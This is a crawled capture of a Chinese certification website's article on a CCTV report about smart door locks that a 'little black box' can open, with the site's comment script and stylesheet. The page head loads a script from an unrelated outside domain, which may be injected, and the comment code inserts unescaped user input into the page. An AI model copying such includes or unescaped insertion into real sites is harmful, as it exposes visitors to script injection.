

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://315chinagov.org/315chinagov/list.asp?id=627
body_size: 4418
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="images/a.ico" type="image/x-icon">
<meta name="description" content="	智能门锁安全性高，给人们带来了便捷，智能的体验，但是市场上却又出现号称能打开智能门锁的“小黑盒”，引发人们讨论。		经过试验，“小黑盒”的确能打开部分智能门锁。		目前，我国智能门锁产业刚进入快速发展期，产品质量亟待提高，相关产业标准也亟" />
<script type="text/javascript" src="/315chinagov/js/main.asp"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<title>关于“智能门锁”安全性调查结果的公示-活动公告--华夏质量认证管理</title>
</head>
<body onLoad="showre(627,1)">

<!DOCTYPE html>

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>华夏质量认证管理</title>
<meta name="keywords" content="华夏质量认证管理" />
<meta name="description" content="华夏质量认证管理" />
<link rel="shortcut icon" href="images/a.ico" type="image/x-icon">
<link href="css/style.css" rel="stylesheet" type="text/css">
<style></style>
</head>

<body>
<div class="con">
<div class="header">
<div class="header_dh">本站网址：www.315chinagov.org</div>

<div class="header_up" style="background:none!important;">
<h1 style="letter-spacing: 1px;margin-left: 0px;"><a href="">华夏质量认证管理</a></h1>
<p class="pa" style="letter-spacing: 0px;margin-left: 0px;">Quality Brand Management Center</p>
</div>
</div>
</div>

<div class="nav">
<ul>
<li class="sy"><a href="index.asp">首页</a></li>
<li><a href="class.asp?id=3">最新热点</a></li>
<li><a href="class.asp?id=44">信用之声</a></li>
<li><a href="class.asp?id=4">行业动态</a></li>
<li><a href="class.asp?id=5">国务院文件</a></li>
<li><a href="class.asp?id=6">部委文件</a></li>
<li><a href="class.asp?id=42">地方文件</a></li>
<li><a href="class.asp?id=46">行业规范</a></li>
<li><a href="class.asp?id=12">活动公告</a></li>
<li><a href="cx.asp">企业查询</a></li>
<li style="border-right:none;"><a href="class.asp?id=47">品牌知识</a></li>

</ul>
</div>

<div class="dhnav">
<div class="govaa">诚信 · 专业 · 认证
</div>

<div class="xcz">
<div style="float:left; margin-right:15px; letter-spacing:1px;">企业查询&nbsp;>></div>
<form id="TopSearchx" action="Searchcx.asp?action=search" method="post" name="form1" id="form1" style="float:left;"> 
<div style="float:left; width:262px; height:20px; line-height:20px; margin-top:4px;">
<input style="width:255px; height:20px; line-height:20px; font-size:12px; padding-left:2px;" class="TopSearchxx search1" type="text" name="KeyWord" id="KeyWorda" class="text" value="" placeholder="请输入企业全称" required>
</div>
<div style="float:left; margin-left:10px; width:80px; height:20px; line-height:20px; margin-top:4px;">
<input name="code" type="text" id="code" size="5" maxlength="5" class="Autixx" style="width:70px; height:20px; line-height:20px; font-size:12px; padding-left:2px;"  placeholder="验证码" required>
</div>

<div style="float:left; margin-left:-3px; margin-top:5px; line-height:20px; border:1px solid #efefef; background:#fff;">
<img style="width:70px; margin-left:0px; border:1px solid #efefef; cursor:pointer; height:18px!important;" src="Inc/code.asp" border="0" alt="看不清楚请点击刷新验证码" onclick="this.src='Inc/code.asp?y='+Math.random()"/>
<label id="guest_code_tip"></label></div>

<input style="width:40px; height:20px; line-height:20px; font-size:12px; padding: 0 2px; margin-left:20px;" class="button1" name="schSubmit" type="submit" id="schSubmit" value="查&nbsp;询">
<input style="width:40px; height:20px; line-height:20px; font-size:12px; padding: 0 2px;" type="reset" class="reset button2" value="重&nbsp;置">
</form>

</div>
</div>

</body></html>
<div class="clearfloat"></div>
<div id="content" style="text-align:left; background:#fff;">
	<div class="position" style="background:#fff;">
    	<div class="fix" style="background:#fff;">
            <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>华夏质量认证管理</title>
<meta name="keywords" content="华夏质量认证管理" />
<meta name="description" content="华夏质量认证管理" />
<link rel="shortcut icon" href="images/a.ico" type="image/x-icon">
<link href="css/style.css" rel="stylesheet" type="text/css">
<link href="css/HdCss.css" rel="stylesheet" type="text/css">
<style></style>
</head>

<body>
<div class="left">

<div class="left_sonav">
<div class="yi_right">

<div class="yi_lbpic">

<div class="yi_rightdh">
  <div class="yi_rightdh1 STYLE4">最新公告</div>
  <div class="yi_rightdh2"></div>
</div>
<div class="yi_lbpiclist">
近期发现有个别单位及个人未经本网站申请、许可，使用本站的证书及牌匾样板进行宣传及推广。本网站在此声明！请立即停止使用，否则一经发现，本站将采取相应措施维护本网站的合法权益和利益。
本网用户应遵守中华人民共和国有关法律、法规，尊重网上道德，承担一切因您的行为而直接或间接引起的法律责任。
<span>......<a href="">[查看更多]</a></span>
</div>
</div>
</div>
</div>



<div class="yi_right">

<div class="yi_lbpic">

<div class="yi_rightdh">
  <div class="yi_rightdh1 STYLE4">热点权威专题</div>
  <div class="yi_rightdh2"></div>
</div>
<div class="yi_lbpiclist" style="padding:6px 10px 10px 10px;"></div>
</div>


<div class="yi_lbn"><a href="http://www.gov.cn/zhuanti/19thcpc/index.htm" target="_blank"><img src="images/ria.jpg" width="248" height="48" border="0"></a></div>
<div class="yi_lbn"><a href="https://liuyan.www.gov.cn/2019wxzlsjh/index.htm" target="_blank"><img src="images/rib.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n5875460/index.html" target="_blank"><img src="images/ric.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n6481157/index.html" target="_blank"><img src="images/rid.jpg" width="248" height="28" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n6275946/index.html" target="_blank"><img src="images/rie.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n4965332/index.html" target="_blank"><img src="images/rif.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n5600162/index.html" target="_blank"><img src="images/rig.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n6394828/index.html" target="_blank"><img src="images/rih.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://www.miit.gov.cn/n973401/n5993937/index.html" target="_blank"><img src="images/rii.jpg" width="248" height="37" border="0"></a></div>
<div class="yi_lbn"><a href="http://samr.cfda.gov.cn/WS01/CL1972/" target="_blank"><img src="images/rij.jpg" width="248" height="45" border="0"></a></div>

</div>


<div class="yi_right">
<p><a href="#"><img src="images/xya.jpg" width="248" border="0"></a></p>
<p style="margin-top:4px; border-top:1px dashed #ccc;"><a href="#"><img src="images/xyb.jpg" width="248" border="0"></a></p>
</div>
		
</div>
</body></html>


            <div class="right" style="min-height:1070px; background:#fff;">
            	<div class="weizhi">
                	
                    <p class="morea">您现在的位置：<a href="index.asp">首页</a> >> <a href="/315chinagov/class.asp?id=12">活动公告</a> >> 内容</p>
                </div>
                <div class="clear" style="height:30px;"></div>

                <div class="d_page">
                	<div class="up">
                    	<h2 style="font-size:20px!important;">关于“智能门锁”安全性调查结果的公示</h2>
                        <p style="line-height:18px;">
						发布于：2019-1-13 11:58:57
						</p>
                    </div>
                    <div class="down" deep="5" style="color:#444!important;line-height:21px!important;font-size:14px!important;">
						<p>
	智能门锁安全性高，给人们带来了便捷，智能的体验，但是市场上却又出现号称能打开智能门锁的“小黑盒”，引发人们讨论。
</p>
<p>
	&nbsp;
</p>
<p>
	经过试验，“小黑盒”的确能打开部分智能门锁。
</p>
<p>
	&nbsp;
</p>
<p>
	目前，我国智能门锁产业刚进入快速发展期，产品质量亟待提高，相关产业标准也亟需完善。
</p>
<p>
	&nbsp;
</p>
<p>
	CCTV链接：<a href="http://tv.cctv.com/2019/01/06/VIDEQEGjonzSQIzxkCsNhUQx190106.shtml" target="_blank"><span style="font-size:14px;">《每周质量报告》 20190106 智能门锁安全性调查</span></a> 
</p></p>
                    </div>
                </div>
                <script type="text/javascript" src="/315chinagov/Ajaxpl.asp"></script>

<div style="display:none;" id="_count">
<script type="text/javascript" src="/315chinagov/js/count.asp?id=627"></script>
</div>
<script>$('count').innerHTML=$('_count').innerHTML;</script>

            </div>
        </div>
    </div>
</div>

<div class="clear"></div>
<div style="height:12px; width:998px; background:#fff; margin:0 auto;"></div>
<div class="bottom" style="background:#fff;">
<div class="bottom_dhys" style="background:#fff;"></div>
<div class="bottom_dh" style="background:#fff;">
<a href="list.asp?id=597">关于质量品牌认证</a>  |  <a href="list.asp?id=598">版权声明</a>  |  
<a href="list.asp?id=599">网站服务条款</a>  |  <a href="list.asp?id=600">社会责任</a>
</div>
<ul style="background:#fff;">
<li>Copyright &#169; 2019华夏质量认证管理版权所有  | 主办:华夏质量认证管理  | 联办:信用品牌培优孵优系统工程</li>
<li>全国信用联席会议成员单位：中央纪委、中央宣传部、中央政法委、中央文明办、发展改革委、教育部、工业和信息化部、公安部、监察部、民政部、司法部</li>
<li>财政部、人力资源社会保障部、环境保护部、住房城乡建设部、农业部、商务部、文化部、卫生部、人民银行、海关总署、税务总局、工商总局</li>
<li>质检总局、知识产权局、预防腐败局、法制办、银监会、证监会、保监会、公务员局、食品药品监管局、外汇局、高法院、高检院</li>
<li></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://315chinagov.org/315chinagov/Ajaxpl.asp
body_size: 2022
content:

var xmlHttp;
var addNew;
function GetXmlHttpObject(handler)
{ 
	var objXmlHttp=null	
	if (navigator.userAgent.indexOf("MSIE")>=0)
	{ 
		var strName="Msxml2.XMLHTTP"
		if (navigator.appVersion.indexOf("MSIE 5.5")>=0)
		{
			strName="Microsoft.XMLHTTP"
		} 
		try
		{   
			objXmlHttp=new ActiveXObject(strName)
			objXmlHttp.onreadystatechange=handler 
			return objXmlHttp
		} 
		catch(e)
		{ 
			alert("Error. Scripting for ActiveX might be disabled") 
			return 
		} 
	}
	else
	{
		objXmlHttp=new XMLHttpRequest()
		objXmlHttp.onload=handler
		objXmlHttp.onerror=handler 
		return objXmlHttp
	}
}
/* 显示留言 */
function showre(id,no)
{   document.getElementById("list").innerHTML = "";
	var url = "/315chinagov/Ping.asp?id="+id+"&page="+no;
	xmlHttp=GetXmlHttpObject(showlist)
	xmlHttp.open("GET", url , true)
	xmlHttp.send(null)
}
function showlist()
{
	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete") {   
	    document.getElementById("list").innerHTML = ""
		xmlAuthor = xmlHttp.responseXML.getElementsByTagName("Author")
		xmlContent = xmlHttp.responseXML.getElementsByTagName("Content")
		xmlNoI = xmlHttp.responseXML.getElementsByTagName("NoI")
		xmlIP = xmlHttp.responseXML.getElementsByTagName("IP")
		xmlreContent = xmlHttp.responseXML.getElementsByTagName("reContent")
		//输出评论
		for (i=0;i< xmlContent.length;i++) {  
		    var Content = xmlContent[i].firstChild.data;
            var div = document.createElement("DIV");   
            div.id = i; 
			if (Content == "没有评论") {
			    //alert(1)
			    div.innerHTML = "<div style='padding:5px;color:#ff0000'>暂时还没有评论</div>"
			}
			else {
			    var Author = xmlAuthor[i].firstChild.data;
			    var PostTime = xmlAuthor[i].getAttribute('PostTime');
			    var ID = xmlNoI[i].firstChild.data;
			    var IP = xmlIP[i].firstChild.data;
				var reContent = xmlreContent[i].firstChild.data;
			    div.innerHTML = "<div class='plun' style='clear:both;'><div class='ptitle'><div class='pnoi'><b><font color='blue'>"+ID+"</font></b> 楼:</div><div class='pname'>"+Author+"</div><div class='pIP'>来自：<a href='http://www.laoy.net/other/IP.asp?IP="+IP+"' target='_blank'>"+IP+"</a></div><div class='pltime'>发表于 "+PostTime+"</div></div><div class='pings'>"+Content+"</div><div class='repings'>"+reContent+"</div></div>"
			}
            document.getElementById("list").appendChild(div);
		}
		 //输出分页信息
		P_Nums = xmlHttp.responseXML.getElementsByTagName("data")[0].getAttribute('P_Nums');
		if (P_Nums>1) {
	    	var page = xmlHttp.responseXML.getElementsByTagName("data")[0].getAttribute('page');
	    	var ID = xmlHttp.responseXML.getElementsByTagName("data")[0].getAttribute('ID');
			var D_Nums = xmlHttp.responseXML.getElementsByTagName("data")[0].getAttribute('D_Nums');
		    var l1 = "<a class='total'>&nbsp;"+D_Nums+"&nbsp;</a><a class='pages'>&nbsp;"+page+"/"+P_Nums+"&nbsp;</a>"
			l1 = (page>1)?l1+"<a href='javascript:showre("+ID+",1)' class='redirect' title='第一页'><<&nbsp;</a>":l1;
			var l2 = "";
			for (var i =1;i<=P_Nums;i++) {
			     l2 += (i == page)?"<a class='curpage'>"+i+"</a>":"<a href='javascript:showre("+ID+","+i+")' class='num'>"+i+"</a>"
			}
			l2 = (page == P_Nums)?l2:l2+"<a href='javascript:showre("+ID+","+P_Nums+")' class='redirect' title='最后页'>>>&nbsp;</a>"
			document.getElementById("MultiPage").innerHTML = l1+l2;
		}
	}
	
}
/* 发送留言 */
function AddNew() {
    document.getElementById("sendGuest").disabled = true;
    var Author = escape(document.getElementById("memAuthor").value);
    var Content = escape(document.getElementById("memContent").value);
	var ArticleID = escape(document.getElementById("ArticleID").value);
    if (Author == "" || Content == "") {
	    alert("请填写完整！");
		document.getElementById("sendGuest").disabled = false;
		return false;
	}
    addNew = GetXmlHttpObject(sendGuest);
    var GuestInfo = "Author="+Author+"&ArticleID="+ArticleID+"&Content="+Content;
    addNew.open("POST","/315chinagov/AddNew.asp",false); 
    addNew.setRequestHeader("Content-Type","application/x-www-form-urlencoded") 
    addNew.send(GuestInfo); 
} 
function sendGuest() {
    if (addNew.readyState==4 || addNew.readyState=="complete") {
       alert(unescape(addNew.responseText));
	   document.getElementById("sendGuest").disabled = false;
	   //document.getElementById("memAuthor").value = "";
	   document.getElementById("memContent").value = "";
	   showre(document.getElementById("ArticleID").value,1);
	} 
}
function reSet() {
     document.getElementById("memAuthor").value = "";
	 document.getElementById("memContent").value = "";
}

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://315chinagov.org/315chinagov/js/count.asp?id=627
body_size: 140
content:
document.write('302');

--- FILE ---
content_type: text/css
request_url: http://315chinagov.org/315chinagov/css/style.css
body_size: 7516
content:
@charset "gb2312";
/* CSS Document */

*{ margin:0; padding:0; list-style:none;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {    
margin:0; padding:0;}
body{margin:0 auto;font-size: 12px; color: #333; width:100%;background:url(../images/htmlbg.jpg) no-repeat center top; background-attachment:fixed; background-size:100% auto;}
ul,ol{list-style-type:none;list-style: none;}
select,input,img,select{vertical-align:middle;}
td{font-size:12px;}
ul,li{list-style-type:none;}
a img{border: 0px;}
a,a:visited{color:#333;text-decoration: none;}
a:hover{color:#0D4471; text-decoration:underline;}
.clear{clear:both; }
.clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden;}
.clearfix { clear:both;}
.f{float:left;}
.r{float:right;}
.font14_h{font-size:14px; color:#999;}
/*header*/
.header{ width:1000px; height:160px; margin:0 auto; background:url(../images/r_bg.png) no-repeat bottom right; background-size:260px;}
.header_dh{float:right; width:750px; line-height:24px; height:24px; margin-bottom:10px;  text-align:right; color:#ccc;}
.header_up{ float:left; width:750px; height:116px; background:url(../images/logo.gif) no-repeat left center; background-size:110px;}
.header_up h1{font-size:33px; letter-spacing:3px; margin-left:120px; margin-top:30px; line-height:46px;}
.header_up  h1 a{color:#fff;}
.header_up h1  a:hover{color:#fff; text-decoration:none;}
.header_up .pa{font-size:16px; letter-spacing:-1px; color:#fff; margin-left:120px;}
.header_up_logo{float:left; width:110px; padding:0;}
.header_up_logo2{float:left; width:550px; padding:20px 15px 0 15px;}
.header_up_wz{float:left; width:600px; height:20px; text-align:right;}
.header_down{ float:left; width:750px; color:#005893; line-height:24px; padding-top:10px;}

/*导航菜单*/
.nav{width:1000px;margin:0 auto;background:#c3020b; }
.nav ul { height:45px; }
.nav .sy {width:60px;}
.nav ul li {float:left; width:93px;color:#fff;line-height:45px; font-size:14px; text-align:center; border-right:1px solid #e44d44; letter-spacing:1px;}
.nav ul li a:hover{ display:block;color:#222;background-color:#edbb07;  text-decoration:none;}
.nav ul li a{color:#fff;font-size:14px;}

.dhnav{width:998px;margin:0 auto; height:31px;background:url(../images/dh_nav_bg1.png) repeat; border:1px solid #ccc; border-top:0; border-right:1px solid #e4413a;}
.xcz{ float:right; width:650px; text-align:left; line-height:31px; font-size:14px; background:#e4413a; padding-left:12px; color:#eee;}
.dhnavzi{float:right; width:580px;height:31px;line-height:31px; padding:0 4px 0 0; overflow:hidden;}
.dhnav .govaa{float:left; width:300px; height:30px; background:url(../images/date.gif) no-repeat 20px center; line-height:31px; text-indent:46px;}

.snav{width:998px;margin:0 auto; height:50px;background:url(../images/nav_3.jpg); border-left:1px solid #B5D2DA; border-right:1px solid #B5D2DA; border-bottom:1px solid #B5D2DA;}
.soleft{width:380px;height:28px;}
/*步骤*/
#Step{float:left;width:365px;height:51px;padding-left:10px;}
#Step ol{float:left;padding-top:11px;display:inline;}
#Step ol li{float:left;color:#595959;margin-right:6px;padding-right:26px;background:url(../images/icon_jiantou.jpg) no-repeat right center;display:inline;}
#Step ol li em{float:left;width:25px;height:24px;line-height:24px;text-align:center;font-size:18px;font-family:arial, helvetica, sans-serif;font-weight:bold;color:#fff;background:url(../images/1.jpg) no-repeat left top;padding:0;margin-right:9px;display:inline;}


.soinput{width:350px; padding-top:10px; }
.input{width:250px; height:28px;outline:none;border-left:0px;border-top:0px;border-right:1px solid #CCC;border-bottom:1px; }
.sel_wrap{width:98px;height:28px;background:#fff url(../images/icon.png) no-repeat right;color: #a1a1a1; font-size: 16px;cursor:pointer;position:relative;_filter:alpha(opacity=0);}
.sel_wrap label{ padding-left:5px;font-size:16px;z-index:2; color: #a1a1a1; line-height: 28px; height: 28px; display: block;}
.sel_wrap .select{width:90px; height:28px; line-height:28px; position:absolute;top:0;left:0;margin:0;padding:0;opacity:0; *margin-top:12px; filter:alpha(opacity=0);cursor:pointer; font-size: 16px;}
.sopic{ width:98px; padding:6px 5px;}
.sozi{ width:128px; height:50px;line-height:50px; text-align:center; padding:0 5px; font-size:14px;}
.sozi a:link{ font-size:14px; color:#F00; text-decoration:underline;}
.sozi a:hover{ font-size:14px; color:#F00;text-decoration:none;}

/*滚动新闻*/
.con{width:998px;margin:0 auto;}
.left_sonav{ width:258px; float:right;}
.left_sonav ul{ list-style:none;}
.left_sonav li{float:right; width:119px; padding-left:8px; padding-bottom:7px;}
.c_gdnews{float:left; width:740px; height:308px;}

.r_gddh{width:192px; border:1px solid #ECCEAC; margin-left:6px;}
.r_gddh_bt{width:192px; height:35px; background-image:url(../images/r_bg1.png); border-bottom:1px solid #ECCEAC; }
.r_gddh_bt ul{ list-style:none;}
.r_gddh_bt li{float:left; font-size:14px; line-height:35px; text-align:center}
.w1{width:75px;}
.w2{width:42px;}
.r_gddh_list{width:192px; background-color:#FFF6EF;padding-bottom:5px}
.r_gddh_list li{float:left;width:172px; margin:0 10px; line-height:30px; border-bottom:1px dashed #CCC; }

/*首页第一层新闻*/

.yi_left{ float:left; width:740px;}

.yi_yb{float:left;width:317px;}
.yi_leftlist{float:left;width:315px;border:1px solid #ccc; }
.yi_leftdh{ float:left;width:315px; height:29px;  background-image:url(../images/yi_zb_bg.png); border-bottom:1px solid #ccc;}
.yi_leftdhwz{ padding-left:10px; float:left;line-height:28px; width:60px; color:#333; font-size:14px;}
.yi_leftdhmore{float:right;line-height:29px; width:45px; padding-left:10px}
.yi_zblist{float:left;width:295px; padding:5px 10px;}
.yi_zblist ul{list-style-type:none;}
.yi_zblist li{float:left;font-size:14px; text-align:left;height:27.8px;line-height:27.8px;width:295px; width:100%; text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.yi_zblist li a:link{color: #4F4F4F; text-decoration: none;font-size:14px; }
.yi_zblist li a:hover{color:#0D4471;text-decoration: none;font-size:14px; }
.yi_leftdh2{ float:left;width:315px; height:35px; }
.yi_leftdhwz2{ padding-left:20px; float:left;line-height:35px; width:60px; color:#0065FE; font-size:14px;}

.yi_zj{ float:left;width:410px; margin-left:13px}
.yi_zjdh{ float:left;width:410px; height:29px; background-color:#EEEEEE;border-bottom:1px solid #C9C9C9; }
.yi_zjlist{float:left; padding:10px 8px 10px 8px; width:392px; border:1px solid #ccc; border-top:none;}
.yi_zjlist ul{list-style-type:none;}
.yi_zjlist li{float:left;font-size:14px; text-align:left;height:28px;line-height:28px;width:394px; width:100%; text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.yi_zjlist li a:link{color: #4F4F4F; text-decoration: none;font-size:14px; }
.yi_zjlist li a:hover{color:#0D4471;text-decoration: none;font-size:14px; }

.yi_zjdhgd{ float:left;width:82px; line-height:30px; background-image:url(../images/yi_zj_bg1.png); text-align:center;font-size:14px; }
.yi_zjdhgdw{ float:left;width:82px; line-height:30px; text-align:center;font-size:14px; }
.yi_zjdhgd a, .yi_zjdhgd a:hover{font-size:14px; background:url(../images/yi_zj_bg1.png) repeat-x top center; color:#cb0002; text-decoration:none;}

.yi_zjdhsm{ float:left;width:93px;font-size:14px; line-height:30px; background-image:url(../images/yi_zj_bg.png); text-align:center }
.yi_zjdhmore{ float:right;line-height:30px; width:45px;}
.dis{display:block;}
.undis{display:none;}

.yi_right{float:left;width:248px; margin-left:8px; border-bottom:1px solid #C9C9C9;border-left:1px solid #C9C9C9;border-right:1px solid #C9C9C9;}
.yi_lbpic{float:left;width:248px;}
.yi_lbpiclist{float:left;width:226px; padding:10px 10px 10px 10px; font-size:14px; line-height:25px; text-indent:28px; text-align:justify; color:#4f4f4f; background:#eee;}
.yi_lbpiclist span{float:right; margin-top:8px;}

.yi_rightdh{ float:left;width:248px; height:29px; background-color:#EEEEEE;border-bottom:1px solid #C9C9C9; }
.yi_rightdh1{ float:left;width:121px; line-height:30px; background:url(../images/yi_yb_bg.png) no-repeat -1px center; text-align:center; font-size:14px; color:#333; }
.yi_rightdh2{ float:left;width:121px; line-height:30px; text-align:center;font-size:14px;}
.yi_rightdh1 a, .yi_rightdh1 a:hover{ background:url(../images/yi_yb_bg.png) repeat-x top center; color:#cb0002; text-decoration:none;}

.yi_lb{float:left; width:248px; height:83px;border-top:1px dashed #C9C9C9;}
.yi_lb2{float:left; width:248px; height:61px;border-top:1px dashed #C9C9C9;}
.yi_lbn{float:left; width:248px; margin-bottom:5px; border-top:1px dashed #C9C9C9;}
.yi_lb3{float:left; width:248px; height:65px;border-top:1px dashed #C9C9C9;}
.yi_lb4{float:left; width:248px; height:38px;border-top:1px dashed #C9C9C9;}

.yi_lb_l{float:left;width:110px; text-align:center; margin-top:10px;}
.yi_lb_r{float:left;width:138px; margin-top:10px;}
.yi_lb_r ul{list-style-type:none;}
.yi_lb_r li{float:left;font-size:12px; text-align:left;height:24px;line-height:24px;width:138px;}
.yi_right_tz{float:left; width:248px; padding:10px 0;border-top:1px dashed #C9C9C9; text-align:center;}

/*爱心大使*/
.axds{ float:left;border:1px solid #DEDEDE; width:996px; height:125px; margin:5px 0;}
.axdsbt{ float:right; height:108px; width:26px; padding:7px 10px;}
.ax_list{float:left;width:940px; padding:5px; height:110px; overflow:hidden;}
.ax_list ul{list-style-type:none;}
.ax_list li{float:left; height:90px;width:119px; padding:2px 7px;overflow:hidden}
.ax_list li span{float:left; width:119px; line-height:20px; text-align:center;}


#mrq{width:940px; height:125px;}
#Marquee_x { overflow:hidden;margin:5px;width: 930px } 
#Marquee_x ul li ,#Marquee_x ul li div{ float:left;line-height:20px;overflow:hidden} /* 横向滚动必须让所有li左浮动 */
#Marquee_x ul li div{ float:left;line-height:20px;height:110px; width:119px; overflow:hidden}
#Marquee_x ul li div img{ width:119px; height:90px; display:block}
#Marquee_x ul li div span{ display:block; text-align:center;}
/*首页第二层新闻*/

.er_left{ float:left; width:780px;}
.er_left_up{float:left;width:780px; padding-bottom:10px;}
.er_left_down{float:left;width:780px;}

.er_right{ float:left; width:210px; margin-left:8px}
/*二层左边*/
.er_zb{ float:left;width:213px;border:1px solid #dedede;}
.er_zb_dh{ float:left; height:36px}
.er_zb_dh_wz{ float:left; width:125px; border-right:1px solid #DEDEDE;height:33px;line-height:36px; text-align:center; border-top:3px solid #075780;}
.wzys_ls{font-size:14px; color:#005F93; font-weight:bold;}
.er_zb_dh_more{float:left;width:87px; height:36px; text-align:right; line-height:36px;background-image:url(../images/er_zb_bg.png);}
.er_zb_dh_more a:link{ font-size:12px; color:#005F93; text-decoration:none;}
.er_zb_dh_more a:hover{ font-size:12px; color:#005F93;text-decoration:underline;}

.er_zblist{float:left;width:213px; padding:10px 0;}
.er_zblist ul{list-style-type:none;}
.er_zblist li{float:left; margin-left:10px;text-align:left;height:24px;line-height:24px;width:193px; border-bottom:1px dashed #DEDEDE; width:95%; text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}

.er_zj2017{ float:left;width:553px; margin-left:10px;}
.er_shipin{float:left;width:553px; margin-top:10px;}
.er_shipin_l{float:left;width:330px; margin-left:10px;}
.er_shipin_r{float:left;width:213px; }

.er_zblist2017{float:left;width:213px; padding-top:5px;}
.er_zblist2017 ul{list-style-type:none;}
.er_zblist2017 li{float:left; margin-left:10px;text-align:left;height:24px;line-height:24px;width:193px; border-bottom:1px dashed #DEDEDE}



.er_zj{ float:left;width:553px;border:1px solid #DEDEDE;}
.er_zj_dh{ float:left;width:553px; height:36px;background-image:url(../images/er_zb_bg.png);}
.er_zj_dh_wz{ float:left;width:212px;height:36px;line-height:36px; padding-left:13px;}
.er_zj_xdh{ float:left;width:553px; height:26px;background-image:url(../images/er_zj_xbg.png);  border-bottom:1px solid #DEDEDE;}
.xdh1{float:left;width:210px;line-height:26px;color:#005F93; text-align:center;border-right:1px solid #DEDEDE;}
.xdh2{float:left;width:155px;line-height:26px;color:#005F93; text-align:center;border-right:1px solid #DEDEDE;}
.xdh3{float:left;width:97px;line-height:26px; color:#005F93;text-align:center;border-right:1px solid #DEDEDE;}
.xdh4{float:left;width:88px;line-height:26px;color:#005F93; text-align:center;}

.er_zj_lb{float:left;width:553px; padding-top:3px;overflow:hidden}
.xdh11{float:left;width:211px;line-height:28px; text-align:center;}
.xdh22{float:left;width:146px;line-height:28px; text-align:center;}
.xdh33{float:left;width:108px;line-height:28px; text-align:center;}
.xdh44{float:left;width:88px;line-height:28px; text-align:center;}

.er_zj_dh2{ float:left;width:553px; height:36px;background-image:url(../images/er_zb_bg2.png);}
.er_zj_dh_wz2{ float:left;width:130px;height:36px;line-height:36px; text-align:center; }
.er_zjlist{float:left;width:549px; padding:8px 2px;font-size:14px; color:#4F4F4F;}
.er_zjlist ul{list-style-type:none;}
.er_zjlist li{float:left; padding-left:20px; margin:3px 4px;height:39px;line-height:39px;width:109px; background-image:url(../images/er_zj_tbbg.jpg); }
.er_zjlist a:link{ font-size:14px; color:#4F4F4F; text-decoration:none;}
.er_zjlist a:hover{ font-size:14px; color:#4F4F4F;text-decoration:underline;}

/*二层右边*/
.er_yb_dh{ float:left;width:210px;}
.er_yblist{float:left;padding-top:2px;font-size:14px; color:#4F4F4F;}
.er_yblist ul{list-style-type:none;}
.er_yblist li{float:left; padding-left:20px; margin:2px 0;height:40px;line-height:40px;width:190px; background:#eee; width:100%; text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}


/*广告*/
.jrcx_ad{width:998px;margin:0 auto; text-align:center; padding:10px 0;background-color:#FFFFFF;}
.index_ad{width:998px;margin:0 auto; text-align:center; padding:5px 0;background-color:#FFFFFF;}

.cxzc{float:left;width:996px; border:1px solid #DEDEDE;}
.cxzc_dh{float:left;width:996px;height:41px;border-bottom:2px solid #0D4471; background-color:#F7F7F7}
.cxzc_dh_wz{float:left;width:996px;line-height:41px;}
.cxfw_zxzc{float:left;width:156px; text-align:center; font-size:14px; color:#F00}
.cxfw_gdqy{float:left;width:830px; }
.cxfw_gdqy a:link{font-size:14px;color:#000000; text-decoration:none;}
.cxfw_gdqy a:hover{font-size:14px;color:#F00; text-decoration:underline;}

.cxzc_list{float:left;width:976px; line-height:20px; padding:10px;}
.xxly{ border:1px solid #DEDEDE; width:976px; line-height:20px; padding:10px;}

/*底部*/
.bottom{width:998px;margin:0 auto; background:#fff;}
.bottom_dhys{float:left;width:998px;height:3px; background-color:#07567F; border-top:2px solid #999;}
.bottom_dh{float:left;width:998px;height:38px;line-height:38px;text-align:center;font-size:14px; font-weight:bold;}
.bottom_dh a:link{color:#000000; text-decoration:none;}
.bottom_dh a:hover{color:#000000; text-decoration:underline;}
.bottom ul{list-style:none;} 
.bottom ul li{float:left;width:998px;height:20px;line-height:20px;text-align:center; background:#fff;}

/*政登陆页*/
.dl_nav{width:998px;margin:0 auto; height:30px; background-color:#F4F2F3;}
.dl_nav_icon{float:left;width:11px; padding:9px 10px}
.dl_nav_wz{ float:left;width:251px; line-height:30px;}

.dl_pic{ float:left;width:633px; height:380px;}
.dl_ck{ float:left;width:333px; height:380px; padding-left:30px}

.dl_ck1{ float:left;width:333px; height:51px;}
.dl_ck2{float:left;width:333px; padding:30px 0;}
.dl_dl{float:left;width:333px;}
.dl_dl .w_dll{float:left;width:60px;height:28px;line-height:28px; text-align:center; font-size:14px; color:#03F}
.dl_dl .w_dlr{float:left;width:175px;height:28px;line-height:28px; text-align:left}
.dl_dl .w_dlrr{float:left;width:60px;height:20px;line-height:20px;padding-top:4px;text-align:left}
